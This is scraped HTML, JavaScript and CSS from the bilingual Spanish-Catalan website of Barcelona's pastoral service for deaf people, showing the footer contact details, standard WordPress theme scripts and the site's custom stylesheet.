				.tdi_54_0cd .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_0cd .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_0cd{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_9c6  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_9c6" >
<style>

/* inline tdc_css att */

.tdi_55_9c6{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_9c6,
                .tdi_55_9c6 p{
			        font-size:19px !important;
		        }.tdi_55_9c6{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_969 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_969 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696d1e809d3cd
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7073]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 83
content:
{"7073":7}

--- FILE ---
content_type: text/css
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649
body_size: 8298
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 27 2021 | 07:11:10 */
.psord-footer .bold
{
  	font-weight: bold;
}

.tdm-header-style-2 .td-main-menu-logo img,
.tdm-header-style-7 .td-main-menu-logo img,
.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}

.td-header-wrap .td-affix .td-main-menu-logo img
{
  	margin-top: 2px;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a,
.menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	/*font-size: 16px;
  	letter-spacing: 1px;
  	*/
  	font-size: 15px;
	letter-spacing: 0px;
  	color: #4B6896;
  	font-weight: 600;
}


@media screen and (min-width: 767px)
{
  	.td-header-menu-wrap-full.td-container-wrap 
  	{
      	height: 112px !important;
  	}
  
  	.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search
	{
  		height: 112px !important;
	}
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search.td-affix
{
  	height: 48px !important;
}

@media screen and (max-width: 767px)
{
  	.tdm-header-style-2 .td-main-menu-logo img,
  	.tdm-header-style-7 .td-main-menu-logo img 
  	{
    	margin-top: 4px;
    	max-height: 47px;
	}
}

@media screen and (min-width: 767px)
{
  .menu-menu-principal-ca-container::before,
  .menu-menu-principal-es-container::before
  {
      /* content: "Secretariat diocesà de pastoral per a les persones amb discapacitat"; */
      /*margin-top: 24px;*/
      content: " ";
      margin-top: 39px;
      display: block;
      margin-left: 240px;    
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 14px;
      font-family: Montserrat, sans-serif;
      color: #386899;
  }
  
  .menu-menu-principal-es-container::before
  {
      /*content: "Secretariado diocesano de pastoral para las personas con discapacidad";      */
    	content: " ";
  }
  
  html[lang=ca] .td-header-top-menu::before,
  html[lang=es-ES] .td-header-top-menu::before
  {
      content: "Secretariat diocesà de pastoral per a les persones amb discapacitat";            
      display: block;
      font-size: 18px;
      font-weight: bold;
      font-family: Montserrat, sans-serif;
      color: #386899;
      text-align: center;
    
      position: absolute;
      margin-top: 17px;
	  margin-left: 240px;
  }
  
  html[lang=es-ES] .td-header-top-menu::before
  {
       content: "Secretariado diocesano de pastoral para las personas con discapacidad";   
  }
  
  .td-affix .menu-menu-principal-ca-container::before,
  .td-affix .menu-menu-principal-es-container::before
  {
    	display: none;
    	margin-bottom: 0;
  }
}


@media screen and (min-width: 767px)
{
  /*
  .td-header-menu-wrap .td-header-main-menu
  {
      background-image: url("/wp-content/uploads/2020/10/maria-jesus.blau_.jpg");
      background-repeat: no-repeat;
      background-size: 100px;
      background-position: right 42px;
  }
  */
  .td-affix .psord-menu-background
  {
      height: 45px;
      bottom: 0;
  }
}

.psord-menu-background
{
  	display: none;
}

@media screen and (min-width: 1023px)
{
  .td-header-menu-wrap .td-header-main-menu
  {
      background: none;
  }
  
  .psord-menu-background
  {
      height: 100px;
      position: absolute;
      right: 0;
      /*bottom: -13px;*/
      bottom: -33px;
      z-index: -1;
      display: block;
  }
}

.td-header-top-menu
{
  	font-size: 13px;
}

.td-social-icon-wrap .td-icon-instagram,
.td-social-icon-wrap .td-icon-youtube
{
  	font-size: 20px;
}

.td-social-icon-wrap .td-icon-twitter,
.td-header-sp-top-widget .td-icon-search
{
  	font-size: 17px;
  	color: #023b54;
}

.td-social-icon-wrap .td-icon-facebook
{
  	font-size: 18px;
  	width: 25px;
}

.td-header-sp-top-widget .td-search-btns-wrap 
{
    float: right;
}

.td-main-page-wrap
{
  	padding-top: 24px;
}

/*
.button-zoom-icon2 span.tdm-btn-text::before
{
  	background-image: url(https://v2020.pastoraldelsord.org/wp-content/uploads/2020/11/zoom.icon_.white_.png);
  	background-size: 32px;
  	width: 32px;
  	height: 32px;
  	margin-top: 8px;
  	margin-right: 16px;
}

.button-zoom-icon a
{
  	background-image: url(/wp-content/uploads/2020/10/zoom.logo_.white_.png);
  	background-size: 92px;
  	background-position: center center;
  	background-repeat: no-repeat;
  	background-color: #6283be;
}
*/

.button-zoom-icon:hover a
{
  	background-color: #000;
}

.button-zoom-icon:hover .tds-button1::before
{
  	display: none;
}

.psord-footer-logo a
{
  	background-position: left top !important;
}

#menu-selector-idioma a
{
  	color: #013A53;
  	font-family: Montserrat, sans-serif;
  	display: inline;
}

#menu-selector-idioma a[lang=ca]
{
  	border-right: solid 1px #013a53;
    margin-right: 4px;
  	padding-right: 8px;
}

#menu-selector-idioma .current-lang a
{
  	font-weight: bold;
}

.psord-footer-menu-es,
.psord-footer-menu-ca
{
  	display: none;
}

html[lang=ca] .psord-footer-menu-ca
{
  	display: block;
}

html[lang=es-ES] .psord-footer-menu-es
{
  	display: block;
}

.psord-sidebar-title h4.td-block-title,
aside:first-of-type h4.td-block-title
{
  	font-size: 19px;
}

.td-block-title span
{
  	font-weight: 700;
}

.widget
{
  	overflow: visible;
  	margin-bottom: 8px;
}

.custom-html-widget a,
.custom-html-widget a:hover
{
  	color: #fff !important;
  	text-decoration: none !important;
}

h1.entry-title.td-page-title
{
  	font-size: 24px;
  	font-family: Montserrat, sans-serif;
  	font-weight: 800;
  	color: #4b6896;
  	text-transform: uppercase;
}

.caldera-grid input.form-control,
.caldera-grid textarea.form-control
{
    background-color: #e7ecf1 !important;
  	border: solid 1px #e7ecf1 !important;
  	box-shadow: none !important;
}

.caldera-grid label
{
	color: #556893 !important;
  	font-weight: normal;
}

ul.lcp_catlist
{
  	list-style: none;
}

ul.lcp_catlist li
{
  	margin-bottom: 24px;
  	display: block;
  	clear: both;
  	color: #000;
  	font-size: 16px;
}

ul.lcp_catlist a
{
  	color: #556893;
  	font-size: 20px;
}

ul.lcp_catlist .lcp_thumbnail img
{
  	width: 100%;
  	height: auto;
}

.psord_lcp_post_wrapper
{
  	display: flex;
  	flex-direction: row;
}

.psord_lcp_post_thumbnail
{
  	margin-right: 16px;
  	/*width: 25%;*/
}

.psord_lcp_post_info
{
  	width: calc(100% - 25% - 16px);  	
  	display: flex;
  	flex-direction: column;
}

.lcp_catlist_date
{
  	font-size: 10px;
}

.lcp_excerpt,
ul.lcp_catlist a.psord_catlist_morelink
{
  	font-size: 14px;
  	line-height: 22px;
}

.psord_lcp_post_info a:hover
{
  	text-decoration: underline;
}

@media screen and (max-width: 639px)
{
  .psord_lcp_post_wrapper
  {
      display: flex;
      flex-direction: column;
  }
  
  .psord_lcp_post_thumbnail,
  .psord_lcp_post_thumbnail img
  {
      margin-right: 0;
      width: 100%;
  }

  .psord_lcp_post_info
  {
      width: 100%;  	
  }
  
  .mm_google_calendar_widget
  {
    	width: 100%;
  }
}


.evl-video-paginator a
{
  	text-decoration: none !important;
}

.evl-video-paginator
{
  	overflow: auto;
}

.td_block_related_posts .td-related-right
{
  	display: none;
}

.td_block_related_posts a.td-related-left
{
  	font-size: 26px;
}

#td-header-menu .sub-menu li a
{
  	text-transform: uppercase;
  	font-size: 15px;
	letter-spacing: 0px;
	color: #4B6896;
}

#td-header-menu .sub-menu li a:hover
{
  	color: #000;
}

.td-header-style-7 .sf-menu
{
  	float: none;
}

aside#custom_html-3 h4.td-block-title span 
{
  /*agenda*/
  	font-size: 56px !important;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a, .menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	font-size: 17px;
}

html[lang=ca] .td-footer-page [lang=es-ES],
html[lang=ca] .psord-footer [data-lang=es]
{
  	display: none;
}


html[lang=es-ES] .td-footer-page [lang=ca],
html[lang=es-ES] .psord-footer [data-lang=ca]
{
  	display: none;
}

